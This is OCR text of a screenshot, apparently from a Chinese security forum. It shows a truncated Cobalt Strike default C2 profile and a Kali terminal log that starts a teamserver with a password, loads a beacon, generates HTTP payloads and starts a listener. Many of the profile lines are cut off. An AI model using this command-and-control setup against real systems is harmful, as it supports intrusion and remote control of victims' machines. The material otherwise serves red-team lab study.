 /Test/CobaltStrike4.9.1/Server/default.profile - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H
1 # default sleep time is 60s
2 set sleeptime "7000";
3
4 # jitter factor 0-99% [randomize callb
5 set jitter    "0";
6
7 # indicate that this is the default Be
8 set sample_name "Cobalt Strike Beacon
9
10 # this is the default profile. Make su
11 stage {
12
13 }
14
15 # define indicators for an HTTP GET
16 http-get {
17     # Beacon will randomly choose from
18     set uri "/ca /dpixel /__utm.gif /p
all.js /activity /IE9CompatViewList.xm
19
20     client {
21         # base64 encode session metada
22         metadata {
23             base64;
24             header "Cookie";
25         }
26     }
27
28     server {
29         # server should send output wi
30         header "Content-Type" "applica
31
32         output {
root@kali: /Test/CobaltStrike4.9.1/Server
文件 动作 编辑 查看 帮助
[*] Saving 0 servers containing 0 hosted items
[*] Saving 0 keystrokes.
[*] Saving 0 screenshots.
[*] Saving 0 downloads.
┌──(root㉿kali)-[/Test/CobaltStrike4.9.1/Server]
└─# ./teamserver 192.168.47.148 123456 default.profile
[*] Will use existing X509 certificate and keystore (for SSL)
[*] Starting teamserver
[*] Team Server Version: 4.9.1 (Pwn3rs)
[*] Setting 'https.protocols' system property: SSLv3,SSLv2Hello,TLSv1,TLSv1.1,TLSv1.2,TLSv1.3
[+] I see you're into threat replication. default.profile loaded.
[*] Loading keystrokes.
[*] Loaded 0 keystrokes.
[*] Loading screenshots.
[*] Loaded 0 screenshots.
[*] Loading downloads.
[*] Loaded 0 downloads.
[*] Loading Windows error codes.
[*] Windows error codes loaded
[*] Loading hosted files
[*] Loaded 0 servers with hosted items
[*] Loading beacons
[*] Loaded 1 beacons
[+] Team server is up on 0.0.0.0:50050
[*] SHA256 hash of SSL cert is: 18e13483cec9c7793f4ac13361bfd3292bcd105dccedf76da32cbdd0deb6a184
[*] Generating Payload: http -- Type: HTTP -- Arch: x86 -- Exit Function: Process -- System Call: None -- HTTP Library: win
[*] Generating Payload: http -- Type: HTTP -- Arch: x64 -- Exit Function: Process -- System Call: None -- HTTP Library: win
[+] Listener: http started!
[!] Trapped java.io.EOFException during client (127.0.0.1) read [Manage: Arui]: null
先知社区